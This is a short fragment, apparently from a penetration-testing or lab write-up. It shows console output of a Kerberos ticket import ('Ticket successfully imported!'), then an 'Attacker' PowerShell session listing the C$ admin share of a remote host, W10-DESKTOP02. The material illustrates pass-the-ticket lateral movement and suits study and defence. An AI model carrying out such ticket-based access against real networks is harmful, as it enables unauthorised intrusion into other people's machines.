 [*] Action: Import Ticket
[+] Ticket successfully imported!
PS C:\Users\Attacker\Desktop> dir \\W10-DESKTOP02\C$
Directory: \\W10-DESKTOP02\C$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 19/03/2019 04:52 PerfLogs
d-r--- 02/03/2020 14:55 Program Files
d-r--- 17/01/2020 06:16 Program Files (x86)
d-r--- 02/03/2020 15:08 Users
d----- 10/03/2020 19:57 Windows